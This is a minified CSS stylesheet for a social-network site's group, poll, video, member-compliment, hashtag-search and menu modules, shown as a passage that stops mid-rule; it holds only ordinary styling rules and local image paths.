!important}.sitegroup_reports_list_wrapper > div, ul.sitegroup_sitegroups_thread .sitegroup_sitegroups_thread_body blockquote, ul.sitegroup_package_list, .edit_form .global_form_box>div,.sitegroup_edit_insights>div,.sitegroup_map_container,.sitegroup_location_fields_map{background-color:#f1f1f1}.sitegroup_cover_information, .sitegroup_reports_list_wrapper, .sitegroup_reports_list_wrapper > div table th, li.sitegroupoffer_show, .sitegroupvideo_owner, .layout_simple_head, .sitegroup_package_stat, .sitegroup_package_group, .sitegrouplike_popup_paging .paginator_previous a:hover, .sitegrouplike_popup_paging .paginator_next a:hover, .edit_form .global_form_box,.sitegroup_edit_insights{background-color:#fff}.sitegroup_reports_list_wrapper > div,ul.sitegroup_sitegroups_thread > li, ul.sitegroup_sitegroups_thread .sitegroup_sitegroups_thread_details, div.sitegroup_photo_info, ul.sitegroupoffer_list > li + li, .sitegroupform_separator, div.sitegroupnote_viewmedia_info, ul.sitegroup_package_list, .layout_simple_head, .sitegroup_edit_insights > div, ul.sitegrouplike_users_block h3, .edit_form .global_form_box>div{border-color:transparent}#sitegroupevent_form_invite #users-element, .sitegroup_categories_sitegroup h6, .sitegroup_img_view .sitegroup_thumb ul li>a:hover,.sitegroup_map_container,.sitegroup_map_container_map_area{border-color:#dfdfdf}.sitegroup_advanced_search_form #fieldset-grp1, .sitegroup_advanced_search_form #fieldset-grp2{border-color:#e4e4e4}.sitegroup_search_alphabetic a.bold, .sitegroup_slidebox h5, .sitegroup_slidebox h5 a,ul.searchbox_autosuggest>li.autocompleter-selected,ul.searchbox_autosuggest>li:hover{color:#707070}.sitegrouplike_members_popup .sitegrouplike_member_search_box a.selected, .dashboard_tabs li a.selected{background-color:transparent;color:#707070}.sitegrouplike_members_popup .sitegrouplike_member_search_box .link a{color:#999}.sitegroup_claim_comment,.sitegroup_form>div>div{background-color:transparent}.sitegroup_claim_comment,.sitegroup_form>div>div{border-color:transparent}ul.searchbox_autosuggest{background:#fff}ul.searchbox_autosuggest > li.autocompleter-selected, ul.searchbox_autosuggest > li:hover, .sitegroup_getstarted_head, #sitegroup_options li:hover, #sitegroup_options .active{background:#f6f6f6}.dashboard_tabs li a{background-color:#e1e1e1;color:#999}.dashboard_tabs li a:hover{background-color:transparent;text-decoration:none;color:#707070}.sitegroupevent_sidebar .sitegroupevent_sidebar_header, .sitegroupalbum_sidebar .sitegroupalbum_sidebar_header{border-color:transparent}.sitegroup_controllers, .sitegroup_badge_buttons a, #group_url-element a.check_availability_button, .sitegroup_featuredadmins_add a, .sitegroup_create_link a, .sitegroup_getstarted_btn a, .sitegroup_edit_content .sitegroup_edit_header>a{background-color:#4bf}.sitegroup_controllers:hover, .sitegroup_badge_buttons a:hover, #group_url-element a.check_availability_button:hover, .sitegroup_featuredadmins_add a:hover, .sitegroup_create_link a:hover, .sitegroup_getstarted_btn a:hover, .sitegroup_edit_content .sitegroup_edit_header>a:hover{background-color:#4bf}.button, .sitegroup_badge_buttons a, #group_url-element a.check_availability_button, .sitegroup_featuredadmins_add a, .sitegroup_create_link a, .sitegroup_getstarted_btn a, .sitegroup_edit_content .sitegroup_edit_header>a{color:#fff !important}.sitegroup_categories_sitegroup .sub_cat a:hover, .sitegroup_categories_sitegroup .sub_cat a.active{background-color:#f2f0f0}ul.sitegroupalbum_sidebar_thumbs .thumbs_photo, ul.sitegroup_thumbs .thumbs_photo, div.sitegroup_photo_view #media_photo, #compose-sitegroupvideo-body .compose-preview-image{border:1px solid #e4e4e4}ul.sitegroup_thumbs .thumbs_photo:hover{border:1px solid #e4e4e4}.sitegroup_gutter_view_stats, .sitegroupoffer_list_info_date, .sitegroup_report_table table th, .sitegroupevent_sidebar ul li .sitegroupevent_details, div.sitegroup_sitegroups_thread_options_closed, ul.sitegroup_sitegroups .sitegroup_sitegroups_lastreply_info_date, ul.sitegroup_sitegroups .sitegroup_sitegroups_replies, ul.sitegroup_sitegroups_thread .sitegroup_sitegroups_thread_details_date, .sitegroup_profile_album_stat, ul.sitegroup_thumbs .thumbs_info, ul.sitegroupreview_profile li .sitegroupreview_profile_info_date, ul.sitegroupreviews_view .sitegroupreviews_view_stats, div.sitegroupvideo_view .comments_options span, .sitegroupvideo_stats > span, div.sitegroupvideo_view .sitegroupvideo_date, ul.sitegroupvideo_profile .sitegroupvideo_profile_info_date, .sitegrouppolls_view .sitegrouppolls_view_info_date, ul.sitegroupdocuments_view .sitegroupdocuments_view_date, ul.sitegroupnote_view .sitegroupnote_view_stats, ul.sitegroupevent_members .sitegroupevent_members_rsvp, ul.sitegroup_sidebar_list .sitegroup_sidebar_list_details, ul.searchbox_autosuggest > li.autocompleter-choices > a, .sitegroup_featuredadmins_count, .sitegroups_browse_filters .form-element span.overTxtLabel, ul.sitegroup_sidebar_info li ul li, .sitegrouplike_popup_user_likes_sitegroup .item_details .item_stat, .browsesitegroups_criteria span.overTxtLabel, .sitegroup_edit_insights_table table th, ul.sitegroup_profile_list li .sitegroup_profile_list_info_date, ul.sitegroups_locationdetails .sitegroups_locationdetails_info_date, ul.sitegroupvideos_browse .video_stats{color:#a3a3a3}.sitegroup_album_box, .sitegroup_img_view .sitegroup_thumb ul li > a, .sitegroup_search_header, .sitegroup_search_result, ul.sitegroup_sitegroups_thread .sitegroup_sitegroups_thread_body blockquote, div.details, div.write_link, div.sitegroup_write_overview .des_edit, div.sitegroup_write_overview .textarea textarea{border-color:#e4e4e4}ul.searchbox_autosuggest{border-color:#f2f0f0}ul.sitegroups_editphotos > li, ul.sitegroupnote_view .sitegroupnote_view_stats, .sitegroup_categories_sitegroup .sub_cat a,ul.searchbox_autosuggest>li+li,.print_group_title,.sitegroup_addremove_fav_popup_title{border-bottom-color:#f2f0f0}.tabs > ul li.sitegroup_tab_open>a{border-bottom:none;background-color:transparent !important;color:#4bf !important;position:relative}.sitegroup_tab_open ul li.active>a{color:#707070 !important}.sitegroup_list_highlight{background-image:url(/application/modules/Seaocore/externals/images/blk-bg.png?c=419);background-color:#fff;border:1px solid transparent !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:10px;margin:10px 0 0}.mright10{margin-right:10px}.mtop10{margin-top:10px!important}.mtop5{margin-top:5px!important}.mleft5{margin-left:5px!important}.mtop15{margin-top:15px!important}.mbot15{margin-bottom:15px!important}.mbot5{margin-bottom:5px!important}.mbot10{margin-bottom:10px!important}.ptop10{padding-top:10px!important}.p5{padding:5px!important}.border0{border:none !important}.btop{border-top-width:1px}.bold{font-weight:700!important}.widthfull{width:100%!important}.center{text-align:center !important}.feed_attachment_sitegroup_group,.feed_attachment_sitegroupnote_note,.feed_attachment_sitegroupevent_event,.feed_attachment_sitegroupoffer_offer{display:block;overflow:hidden;margin:0 5px 5px 0;vertical-align:top}.feed_attachment_sitegroup_group>div,.feed_attachment_sitegroupnote_note>div,.feed_attachment_sitegroupevent_event>div,.feed_attachment_sitegroupoffer_offer>div{overflow:hidden}.feed_attachment_sitegroup_group>div>a,.feed_attachment_sitegroupnote_note>div>a,.feed_attachment_sitegroupevent_event>div>a,.feed_attachment_sitegroupoffer_offer>div>a{display:block;float:left;margin-right:7px}.feed_attachment_sitegroup_group>div>a>img,.feed_attachment_sitegroupnote_note>div>a>img,.feed_attachment_sitegroupevent_event>div>a>img,.feed_attachment_sitegroupoffer_offer>div>a>img{display:block;vertical-align:top}.feed_attachment_sitegroup_group>div>div,.feed_attachment_sitegroupnote_note>div>div,.feed_attachment_sitegroupevent_event>div>div,.feed_attachment_sitegroupoffer_offer>div>div{overflow:hidden}.group_fb_feed_mainbox{border:1px solid #dfdfdf}.group_fb_feed_box_top{border-bottom:1px solid #e4e4e4}.feed_attachment_facebook_photo{border:1px solid #e4e4e4}.feed_attachment_facebook_photo:hover{border:1px solid #e4e4e4}.feed_attachment_facebook>div>div{border-left:2px solid #e4e4e4}ul.group_fb_feeds .feed_item_stats *{color:#a3a3a3}#sitegroups_overview #body-element #body_ifr{height:450px !important}.sitegroup_profile_loading_image{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419);width:100%;height:150px;background-repeat:no-repeat;background-position:center}#compose-sitegroupphoto-activator::before{content:"\f093"}#compose-sitegroupvideo-activator::before{content:"\f03d"}#sitegroup-followsitegroupgroup,#sitegroup-sitegroupactivitycomment,#sitegroup-sitegroupactivitylike,#sitegroup-sitegroupcontentcomment,#sitegroup-sitegroupcontentlike,#sitegroup-sitegroupmembernotificationpost,#sitegroup-sitegroupmembernotificationpostparent,#sitegroup-sitegroupnotificationpost,#sitegroup-sitegroupnotificationpostparent{display:none}label[for="sitegroup-followsitegroupgroup"]{display:none !important}label[for="sitegroup-sitegroupactivitycomment"]{display:none !important}label[for="sitegroup-sitegroupactivitylike"]{display:none !important}label[for="sitegroup-sitegroupcontentcomment"]{display:none !important}label[for="sitegroup-sitegroupcontentlike"]{display:none !important}label[for="sitegroup-sitegroupnotificationpost"]{display:none !important}label[for="sitegroup-sitegroupnotificationpostparent"]{display:none !important}.sitegroup_top_link{margin-top:-22px}.sitegroup_bottom_link{margin-top:22px}.sitegroup-search-box .form-elements{background-color:#f1f1f1;border:1px solid #e4e4e4}.sitegroup_grid_footer ul.dropdown-menu li{padding:7px}.sitegroup_share_links_toggle .seao_icon_share:before{content:"\f1e0";margin-right:7px}.sitegroup_share_links_toggle .seao_icon_share:before{font-family:'Font Awesome 5 Free';font-style:normal;font-size:16px;line-height:16px;font-weight:900}.sitegroup_grid_footer ul.dropdown-menu li.share-btn>a{font-size:16px}.sitegroup_grid_footer ul.dropdown-menu a span{font-family:'Font Awesome 5 Free';font-style:normal;font-size:14px;margin-right:5px;font-weight:900}.sitegroup_grid_footer>div{background-color:#f1f1f1}.sitegroup_grid_footer>div{border-top-width:1px;bottom:0;box-sizing:border-box;padding:12px 15px;position:absolute;width:100%;z-index:9}.sitegroup_grid_footer ul.dropdown-menu li{padding:7px}.sitegroup_share_links_toggle .seao_icon_share:before{content:"\f1e0";margin-right:7px}.sitegroup_share_links_toggle .seao_icon_share:before{font-family:'Font Awesome 5 Free';font-style:normal;font-size:16px;line-height:16px;font-weight:900}.sitegroup_grid_footer ul.dropdown-menu li.share-btn>a{font-size:16px}.sitegroup_grid_footer ul.dropdown-menu a span{font-family:'Font Awesome 5 Free';font-style:normal;font-size:14px;margin-right:5px}@media only screen and (max-width:920px){#body-element #body_ifr, #sitegroups_overview #body-element #body_ifr{height:200px !important}}.item_icon_sitegroup_album::before,.notification_type_sitegroupalbum_create::before{content:"f03e"}ul.feed .feed_attachment_sitegroup_photo{display:inline-block;overflow:hidden;margin:0 0 5px 0;vertical-align:top}ul.feed .feed_attachment_sitegroup_photo a{display:block;float:left}ul.feed .feed_attachment_sitegroup_photo a>img{display:inline-block;max-width:90px;max-height:90px;vertical-align:top}#sitegroupalbum-wrapper{display:none}.notification_type_sitegroup_join::before,.notification_type_sitegroupmember_approve::before,.notification_type_sitegroupmember_invite::before{content:"\f234"}.activity_icon_sitegroup_join::before,.icon_sitegroup_join::before,.icon_sitegroup_join_group::before,.notification_type_sitegroup_addmember::before{content:"\f0c0"}.icon_sitegroup_member::before{content:"\f0c0"}.notification_type_sitegroupmember_accepted::before,.icon_sitegroup_accept::before,.icon_sitegroup_accept::before{content:"\f234"}.icon_sitegroup_ad_member::before{content:"\f067"}.notification_type_sitegroupmember_invite::before{content:"\f0e0"}.icon_sitegroup_leave::before{content:"\f00d"}.sitegroup_gutter_manage_joined_members::before{content:"\f0f6"}.sitegroupmember_profile_list_options_wrapper:hover .settings_icon,.sitegroupmember_profile_list_options{background-color:#fff;border:1px solid #e1e1e1}#sitegroupmember-sitegroupmembernotificationpost,#sitegroupmember-sitegroupmembernotificationpostparent,#sitegroupmember-sitegroupjoin{display:none}label[for="sitegroupmember-sitegroupmembernotificationpost"]{display:none !important}label[for="sitegroupmember-sitegroupmembernotificationpostparent"]{display:none !important}label[for="sitegroupmember-sitegroupjoin"]{display:none !important}.item_icon_sitegrouppoll_detail::before,.icon_sitegrouppoll_viewall::before,.item_icon_sitegrouppoll_poll::before,.item_icon_sitegrouppoll::before,.notification_type_sitegrouppoll_create::before{content:"\f080"}.sitegrouppoll_view_single ul.sitegrouppoll_options{max-width:500px;clear:both}.sitegrouppoll_view_single ul.sitegrouppoll_options>li{margin:12px 0 12px 0;clear:both;overflow:hidden}.sitegrouppoll_view_single .sitegrouppoll_radio{float:left;width:20px;height:18px;overflow:hidden}html[dir="rtl"] .sitegrouppoll_view_single .sitegrouppoll_radio{float:right}.sitegrouppoll_view_single .sitegrouppoll_radio>input{display:block;float:left;margin-left:1px}html[dir="rtl"] .sitegrouppoll_view_single .sitegrouppoll_radio>input{float:right;margin-left:0;margin-right:1px}.sitegrouppoll_view_single .sitegrouppoll_radio_loading{float:left;width:20px;height:18px;background-repeat:no-repeat;overflow:hidden}html[dir="rtl"] .sitegrouppoll_view_single .sitegrouppoll_radio_loading{float:right;background-position:right center}.sitegrouppoll_view_single .sitegrouppoll_radio_loading input{display:none}.sitegrouppoll_view_single .sitegrouppoll_option{margin-bottom:3px}.sitegrouppoll_view_single .sitegrouppoll_answer{width:10px;height:15px;font-size:1px;float:left;overflow:hidden}html[dir="rtl"] .sitegrouppoll_view_single .sitegrouppoll_answer{float:right}.sitegrouppoll_view_single .sitegrouppoll_answer_total{display:block;height:15px;font-size:.7em;width:100px;float:left;padding:2px 0 0 5px}html[dir="rtl"] .sitegrouppoll_view_single .sitegrouppoll_answer_total{float:right;padding:2px 5px 0 0}.sitegrouppoll_view_single div.sitegrouppoll-answer-1{background-color:#aaea4f}.sitegrouppoll_view_single div.sitegrouppoll-answer-2{background-color:#ea4f4f}.sitegrouppoll_view_single div.sitegrouppoll-answer-3{background-color:#4faaea}.sitegrouppoll_view_single div.sitegrouppoll-answer-4{background-color:#eaaa4f}.sitegrouppoll_view_single div.sitegrouppoll-answer-5{background-color:#4f5eea}.sitegrouppoll_view_single div.sitegrouppoll-answer-6{background-color:#4feabc}.sitegrouppoll_view_single div.sitegrouppoll-answer-7{background-color:#e54fea}.sitegrouppoll_view_single div.sitegrouppoll-answer-8{background-color:#eae84f}.sitegrouppoll_view_single .sitegrouppoll_stats{margin-top:15px}.sitegrouppoll_view_single .sitegrouppoll_stats>a{font-weight:700}#sitegrouppoll-wrapper{display:none}.item_icon_sitegroupvideo_video::before,.activity_icon_sitegroupvideo_new::before,.icon_type_sitegroupvideo::before,.notification_type_sitegroupvideo_create::before,.notification_type_sitegroupvideo_processed::before{content:"\f03d"}.feed_item_attachments .sitegroupvideo_thumb_wrapper{margin-right:7px}html[dir="rtl"] .feed_item_attachments .sitegroupvideo_thumb_wrapper{margin-right:0;margin-left:7px}.feed_item_attachments .video_info{overflow:hidden}.feed_item_attachments .video_info>a{font-size:.8em;font-weight:700}.video_title{font-size:.8em;font-weight:700;display:inline-block;clear:both}.feed_item_attachments .video_desc{margin-top:2px;font-size:.8em}.sitegroupvideo_length{display:inline-block;position:absolute;margin:6px;padding:3px 5px 3px 5px;background:#000;color:#fff;font-size:.7em}.sitegroupvideo_thumb_wrapper{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;float:left;margin-bottom:2px;background:#666}html[dir="rtl"] .sitegroupvideo_thumb_wrapper{float:right}.sitegroupvideo_thumb_wrapper:hover{background:#777}.sitegroupvideo_thumb_wrapper a{display:block}.sitegroupvideo_thumb_wrapper img, .sitegroupvideo_thumb_wrapper span.item_nophoto{display:block;margin:5px;border:1px solid #888}.layout_sitehashtag_hashtags a{display:inline-block;padding:6px}.layout_sitehashtag_searchbox_sitestoreproduct{clear:both;margin-bottom:15px}.sitehashtag_quick_search{overflow:hidden}.sitehashtag-search-box .form-elements{border-radius:3px;padding:0;float:left;background-color:#f1f1f1;border:1px solid #e4e4e4}.sitehashtag-search-box .form-elements input[type='text'], .sitehashtag-search-box .form-elements select{border:none;border-radius:0;background-color:transparent;padding:7px}.sitehashtag-search-box .form-elements input[type='text']{padding:8px}.sitehashtag-search-box .form-wrapper{float:left;margin:0}.sitehashtag-search-box .form-label{display:none}.sitehashtag-search-box #ajaxcategory_id-wrapper{border-left-width:1px}.sitehashtag-search-box #buttons-wrapper, .sitehashtag-search-box #submitButton-element{display:inline-block;margin-left:5px;position:absolute}.sitehashtag-search-box #buttons-element button, .sitehashtag-search-box #submitButton-element button{height:32px;overflow:hidden;padding:0;text-indent:-999px;vertical-align:middle;width:32px}.sitehashtag-search-box #buttons-element button:after, .sitehashtag-search-box #submitButton-element button:after{background-image:url(/application/modules/Sitehashtag/externals/images/search.png?c=419);background-position:center center;content:"";height:32px;left:0;position:absolute;top:0;width:32px}.icon_sitemembers_mail::before, .seao_icon_strip:before, .seao_rating_star_generic:before, .seao_listings_stats i.seao_icon_strip:before,.seaocore_icon_share::before,.tab_icon_pin_view::before,.tab_icon_map_view::before,.seaocore_icon_delete::before,.seao_icon_rating::before,a.sm_icon_link:before,.seaocore_icon_report::before{font-family:'Font Awesome 5 Free';font-weight:900 !important;font-size:16px;line-height:16px;margin-right:7px}.tab_icon_map_view::before{content:"\f3c5"}{content:"\f056"}a.icon_sitemembers_mail::before{content:"\f0e0"}.sitemember_gutter_usereditlocation::before{content:"\f002"}.sitemember_action_links_poke::before{content:"\f0a4"}.sitemember_action_links_message::before{content:"\f0e0";font-weight:400}.sitemember_action_links_suggestion::before{content:"\f0eb"}.notification_type_sitemember_write_review::before{content:"\f007"}.sitemembers_browse_filters .form-element span.overTxtLabel{color:#a3a3a3}.sitemember_side_widget{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}button.sitemember_buttonlink,a.sitemember_buttonlink{background-image:none;background-color:#4bf;border:1px solid #17aafe;color:#fff !important;border-radius:3px;text-shadow:inherit;padding:5px;font-weight:700;border:none;display:block;font-size:13px;text-align:center}a.sitemember_buttonlink:hover{background-color:#4bf;cursor:pointer;text-decoration:none}.sitemember_action_link_options{border:1px solid #dfdfdf;border-radius:3px;float:left;box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);margin-top:10px}html[dir='rtl'] .sitemember_action_link_options{float:right}.sitemember_action_link_options span{display:inline-block;background:-moz-linear-gradient(center top, rgba(22, 24, 27, 0), rgba(22, 24, 27, 0.1) 30px) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(22, 24, 27, 0)), color-stop(30px, rgba(22, 24, 27, 0.1)));background:-webkit-linear-gradient(top, rgba(22, 24, 27, 0) 0, rgba(22, 24, 27, 0.1) 30px);background:-o-linear-gradient(top, rgba(22, 24, 27, 0) 0, rgba(22, 24, 27, 0.1) 30px);background:-ms-linear-gradient(top, rgba(22, 24, 27, 0) 0, rgba(22, 24, 27, 0.1) 30px);background:linear-gradient(to bottom, rgba(22, 24, 27, 0) 0, rgba(22, 24, 27, 0.1) 30px)}.sitemember_action_link_options span+span{border-left:1px solid #dfdfdf}html[dir='rtl'] .sitemember_action_link_options span+span{border-right:1px solid #dfdfdf;border-left:0}.sitemember_action_link_options span{padding:0 5px;line-height:22px}.sitemember_action_link_options span a{background-size:14px auto;color:#707070;font-size:11px;height:100%}.quicklinks .sitemembers_gutter_options li{padding:5px}.quicklinks .sitemembers_gutter_options li+li{border-top:1px solid #dfdfdf}.quicklinks .sitemembers_gutter_options li a{font-weight:400;display:block}.quicklinks .sitemembers_gutter_options li.active a{font-weight:700}.icon_sitemember_rate::before,.icon_sitemember_recommend::before,.icon_sitemember_reviewed::before,.icon_sitemember_reviewers::before,.icon_sitemember_raters::before{font-family:'Font Awesome 5 Free';font-style:700}.icon_sitemember_rate::before{content:"\f005";color:#f4d13c}.icon_sitemember_recommend::before{content:"\f164";font-weight:700}.icon_sitemember_reviewed::before{content:"\f058";font-weight:700}.icon_sitemember_reviewers::before{content:"\f06e"}.icon_sitemember_raters::before{content:"\f007"}.sitemember-search-box .form-elements{background-color:#f1f1f1;border:1px solid #e4e4e4}.layout_sitemember_recent_popular_random_members li.sitemember_grid_view{padding:0}.layout_right .seaocore_searchform_criteria ul > li, .layout_right .seaocore_searchform_criteria .form-wrapper, .layout_left .seaocore_searchform_criteria ul > li, .layout_left .seaocore_searchform_criteria .form-wrapper{display:block}a.sm_buttonlink{background-color:#4bf;border:1px solid #17aafe;color:#fff !important}a.sm_buttonlink:hover{background-color:#4bf}.sm_review_rich_content_title{font-size:11px;margin-bottom:5px}.sm_review_rich_content_title a{font-weight:700}.sm_review_rich_content_stats{color:#a3a3a3;font-size:11px;margin-bottom:2px}.siteuser_cover_profile_fields ul:last-child li::before{color:#707070}.sitemember_action_links > a, .sitemember_browse_list .sitemember_action_links a{color:#000}.sitemember_action_links > a:hover, .sitemember_browse_list .sitemember_action_links a:hover{color:#4bf}.sitemember_browse_list_info_btn a:hover{opacity:0.8}.gm-style-cc{height:20px !important}.sitemember_compliment_me{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#4bf;border:1px solid #17aafe;color:#fff !important}.sitemember_compliment_me:hover{background-color:#4bf}.compliment_widget_title_icon{border-bottom:1px solid #e4e4e4;font-size:15px;color:#282832}.layout_sitemember_profile_compliments .sitemember_compliment_name, .layout_sitemember_recent_compliments .sitemember_compliment_name{color:#282832}.layout_sitemember_profile_compliments .sitemember_profile_compliment_body, .layout_sitemember_recent_compliments .sitemember_profile_compliment_body{border-left:3px solid #e4e4e4}.compliments_wrapper{box-sizing:border-box;width:100%}.sitemember_compliment_icon_select{padding:10px}.compliment_grid{padding:0 10px;max-height:310px;overflow:auto;width:100%;box-sizing:border-box}.compliment_grid+.sm_form_popup{padding:0}.compliment_grid + .sm_form_popup .global_form > div > div, .compliment_grid + .sm_form_popup .global_form div.form-element{width:100% !important;max-width:100% !important;box-sizing:border-box}.compliment_grid + .sm_form_popup #buttons-element{text-align:right}.compliment_grid .item_photo_sitemember_compliment_category{border:none;margin-right:8px;border-radius:2px;width:32px;height:32px;display:inline;vertical-align:middle}.compliment_grid .item_photo_sitemember_compliment_category+span{width:70%;display:inline;vertical-align:middle;word-wrap:break-word}.compliment_grid .compliment_item{margin:5px .5%;vertical-align:top;border-radius:2px;box-sizing:border-box;display:inline-block;padding:10px;width:31.5%;box-shadow:0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);background:#fff;cursor:pointer}.compliment_grid .compliment_item>div{display:inline-block;vertical-align:middle}.compliment_grid .compliment_item_highlight, .compliment_grid .compliment_item:hover{background-color:#e4e4e4}#compliment_me{border:none;padding:0}#compliment_me>div{width:100%}#compliment_me #body-label, #compliment_me #buttons-label{display:none}#compliment_me textarea{border-left:0;border-right:0;max-width:100%;width:100% !important;margin-top:10px;padding:10px;background-color:transparent}.c_list .compliment_info{border-left:2px solid #f2f0f0}.c_list .compliment_count{color:#a3a3a3}.c_grid .compliment_count{background-color:#4bf;color:#fff;border:2px solid}#recently_viewed_text{background-color:#fff}#recently_viewed_text:after{color:#fff}.members_icon_view li.sitemember_grid_view>div>a>span{border:2px solid #f2f0f0}.sitemember_featured_sponsored{overflow:hidden}.sitemember_featured_sponsored .sitemember_f_s_inner_wrapper{width:100%;float:left;overflow:hidden}.sitemember_f_s_inner_wrapper_container{display:block;position:relative}.sitemember_f_s_inner_member{position:relative;z-index:5;overflow:hidden;display:block;width:100%;height:280px}.sitemember_f_s_inner_member a{display:block;height:280px}.sitemember_f_s_inner_member img{position:relative;top:0;left:0;width:100%;object-fit:cover;height:100%;overflow:hidden;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-o-transition-duration:0.4s;-ms-transition-duration:0.4s;transition-duration:0.4s}.sitemember_f_s_inner_member_hover{width:100%;left:0;top:0;height:100%;position:absolute;bottom:0}.sitemember_f_s_inner_member_hover .overlay{background:rgba(0,0,0,0.5);-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-o-transition-duration:0.4s;-ms-transition-duration:0.4s;transition-duration:0.4s;opacity:0;width:100%;height:100%}.sitemember_f_s_inner_member_hover .center-bar{height:30px;position:absolute;top:50%;margin-top:-60px;text-align:center;width:100%}.sitemember_f_s_inner_member_hover .center-bar a{margin-left:10px;border:2px solid rgba(255,255,255,0.4);width:40px;height:40px;display:inline-block;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.sitemember_f_s_inner_member_hover .center-bar a i{font-size:18px;color:#fff;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-o-transition-duration:0.4s;-ms-transition-duration:0.4s;transition-duration:0.4s;opacity:0.4;text-align:center;width:100%;float:left;line-height:40px}.sitemember_f_s_inner_member_hover .center-bar a:hover, .sitemember_f_s_inner_member_hover .center-bar a:hover i{border-color:#fff;opacity:1}.sitemember_f_s_inner_member_info{position:absolute;bottom:-145px;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-o-transition-duration:0.4s;-ms-transition-duration:0.4s;transition-duration:0.4s;text-align:center;padding:15px;background:#fff;z-index:10;width:100%;box-sizing:border-box}.sitemember_f_s_inner_member_info .username{font-size:15px;font-weight:600;text-align:center;line-height:22px}.sitemember_f_s_inner_member_info .username{display:block}.sitemember_f_s_inner_member_info .seao_listings_stats i{display:none}.sitemember_f_s_inner_member_info .seao_listings_stats i+div{text-align:center}.sitemember_f_s_inner_member_info .user_description{height:62px;overflow:hidden;padding-left:13%;padding-right:13%;margin-top:5px}.sitemember_f_s_inner:hover .sitemember_f_s_inner_member_info{bottom:0}.sitemember_f_s_inner:hover .sitemember_f_s_inner_member img{top:-50px}.sitemember_f_s_inner:hover .sitemember_f_s_inner_member_hover .overlay{opacity:1}.sitemember_featured_sponsored .member_seeall{padding:0 15px;width:100%;box-sizing:border-box;float:left;text-align:right}.sitemember_circular_container .sitemember_grid_view, div div.layout_sitemember_recent_popular_random_members .sitemember_circular_container .sitemember_grid_withhover, .sitemember_circular_container .sitemember_grid_withhover:hover .sitemember_grid_info, .sitemember_circular_container ul.sitemember_browse_list > li, .sitemember_circular_container .sitemember_pinboard_view .seaocore_board_list{background:#fff}@media only screen and (max-width: 767px){.sitemember_f_s_inner_member_info{bottom:0}.sitemember_f_s_inner_member img{top:-50px}.sitemember_f_s_inner_member_hover .overlay{opacity:1}}@media only screen and (max-width: 600px){.sitemember_featured_sponsored .sitemember_f_s_inner{margin-bottom:10px;width:100%;float:left}}@media only screen and (min-width: 601px){.sitemember_featured_sponsored .sitemember_f_s_inner{width:50%;float:left;padding:5px;box-sizing:border-box}}@media only screen and (min-width: 981px){.sitemember_featured_sponsored .sitemember_f_s_inner{width:25%;padding:0}}@media only screen and (max-width: 920px){div .sitemember_grid_view_sidebar li.sitemember_grid_view{box-sizing:border-box;margin:0.5% !important}.layout_left .sitemember_grid_view_sidebar li.sitemember_grid_view, .layout_right .sitemember_grid_view_sidebar li.sitemember_grid_view{width:32% !important}}@media only screen and (max-width: 850px){.compliment_grid .compliment_item{width:48%}}@media only screen and (max-width: 468px){.sitemember_action_link_options span a{background-image:none !important;font-size:12px !important;padding:0}.compliment_grid .compliment_item{width:100%}}*{outline:none}#global_header.fixed + #global_wrapper #global_content{min-height:700px}#core_menu_mini_menu div.seaocore_pulldown_arrow{border-bottom:10px solid #fff !important}#core_menu_mini_menu div.seaocore_pulldown_wrapper{background-color:#fff}#core_menu_mini_menu .seocore_pulldown_item_list > ul > li .seocore_message_icon{background-image:url(/application/modules/Sitemenu/externals/images/message-marks.png?c=419)}.aaf_update_pulldown .aaf_update_pulldown_content .aaf_update_pulldown_content_stat{color:#a3a3a3}#core_menu_mini_menu .seocore-pulldown-header{border-bottom:1px solid #e1e1e1}#core_menu_mini_menu .seocore-pulldown-heading{color:#707070}#core_menu_mini_menu .seocore-pulldown-footer{border-top:1px solid #e1e1e1;background-color:#e1e1e1;color:#4bf}#core_menu_mini_menu .seocore-pulldown-footer a:link, .seocore-pulldown-footer a:visited{color:#4bf}#core_menu_mini_menu div.seaocore_pulldown_wrapper .seaocore_pulldown_contents ul>li+li{border-top:1px solid #e1e1e1}#core_menu_mini_menu div.seaocore_pulldown_wrapper .seaocore_pulldown_contents ul>li:hover{background-color:#fff}#core_menu_mini_menu #core_mini_settings_pulldown_contents ul>li:hover{background-color:#fff;color:#4bf}#core_menu_mini_menu #core_mini_settings_pulldown_contents ul > li:hover a{color:#4bf}.sitemenu_main_menu_wrapper .form-elements{background-color:#fff;border-color:#e4e4e4}.sitemenu_main_menu_wrapper .form-elements input{color:#a3a3a3}.sitemenu_main_menu_wrapper .sitemenu_search-toggle i{background:url(/application/modules/Sitemenu/externals/images/search-white.png?c=419) center no-repeat}.sitemenu_main_menu_wrapper .sitestore_quick_search{background-color:#f1f1f1;border:1px solid #dfdfdf}#global_header #main_menu_cart, #global_header.fixed .sitemenu_main_menu_wrapper #main_menu_cart, .layout_page_header .sitemenu_search-toggle{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#global_header.fixed .sitemenu_main_menu_wrapper{width:1200px}#global_header.fixed .sitemenu_main_menu_search .form-wrapper button{background-color:#fff}.layout_sitemenu_menu_main{width:1200px}.sitemenu_main_menu li.level1parent > a, .sitemenu_main_menu li.level1parent>a{background-image:url(/application/modules/Sitemenu/externals/images/bci_po.png?c=419);background-repeat:no-repeat;background-position:right center}.standard_nav ul, .multi_column ul.level1{border-color:#e4e4e4}.standard_nav ul ul{border-top:1px solid #e4e4e4}.standard_nav ul ul, .standard_nav ul ul li div{border-top-style:solid;border-top-width:1px}.main_ContentView a.level-top+div{border-width:0 1px 1px;border-style:solid;border-color:#e4e4e4}.main_ContentView .categories_section{border-top:1px solid #e4e4e4}.main_ContentView .categories_section ul li{border:1px solid #e4e4e4}.main_ContentView 